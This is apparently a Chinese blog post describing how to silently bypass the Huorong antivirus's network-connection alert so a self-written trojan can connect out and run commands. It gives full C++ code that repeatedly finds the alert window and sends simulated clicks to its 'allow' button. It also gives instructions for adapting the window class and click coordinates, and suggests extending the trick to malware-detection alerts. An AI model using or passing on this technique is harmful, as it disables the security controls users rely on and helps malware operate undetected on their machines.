后台点击绕过火绒联网检测

看到某个师傅的后台点击绕过火绒的联网检测。觉得值得一看,所以就记录学习一下.

演示



发现如果直接运行木马的话,就会曝出联网检测。





现在我们打开编译好的,模拟点击。

就会瞬间关闭火绒的联网控制,而且点的是允许。现在我们换成我上次写的某个木马进行尝试。





成功上线并执行命令

代码分析

#include <iostream>

#include<Windows.h>

int main()

{

//死循环

while (true) {

//首先去获取火绒联网防护句柄

HWND hwnd1 = FindWindow("ATL:01145CF8", NULL);//联网防护窗口类名,标题(NULL)

//隐藏联网防护

//ShowWindow(hwnd1, SW_HIDE);

std::cout << hwnd1 << std::endl;//输出句柄

//后台点击允许联网

if (hwnd1 != NULL) {

SendMessage(hwnd1, WM_LBUTTONDOWN, MK_LBUTTON, MAKELPARAM(309, 429));

SendMessage(hwnd1, WM_LBUTTONUP, MK_LBUTTON, MAKELPARAM(309, 429));

}

Sleep(1);//设置时间很短,导致看上去就不会弹窗口了。

}

}

其实也就是一个小玩具,我们每一个每一个函数来进行解析。

HWND hwnd1 = FindWindow("ATL:01145CF8", NULL)

这个函数其实就是实例化了一对象,HWND表示窗口句柄类的,hwnd1就是我们要获取到的窗口句柄。FindWindows,看名字就知道这个函数是干什么得了,找一个窗口。其中有两个参数第一个参数的意思是你要找的窗口的类名,这里就需要使用我们的spy++工具去获取目标电脑上面的火绒联网弹窗类名。获取到之后就填到这个函数里面就可以了。第二个参数是窗口的名称,用来指定要匹配的窗口名称,如果为NULL的话就匹配所有的窗口。

SendMessage(hwnd1, WM_LBUTTONDOWN, MK_LBUTTON, MAKELPARAM(309, 429));

SendMessage(hwnd1, WM_LBUTTONUP, MK_LBUTTON, MAKELPARAM(309, 429));

上面的判断和输出都是最基础的我就不写了,这里判断检测到窗口之后,就会执行下面的代码。这是一个sendmessage函数,他的作用就是发送一些操作到我们指定的窗口去。第一个参数就需要输入窗口句柄,第二个参数是执行什么东西,我这里就是WM_LBUTTONDOWN和up,意思就是按下鼠标左键和释放鼠标左键的意思。后面两个参数指定了软模拟鼠标的需要点击的坐标。坐标是相对坐标,也就是以你这个句柄的左上角为原点建立的一个坐标系。窗口大小的话同样也可以使用spy++工具来进行获取。我这里都坐标就是点击右下角,因为我的木马还没编译,所以是python执行的,在白名单里面,允许按钮在右下角。如果不是在白名单里面,那么,你就需要吧429改成0点击左下角的允许即可。

根据这个模拟键鼠的思路,其实后续我们可以试一下报毒的时候能不能模拟键鼠。

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。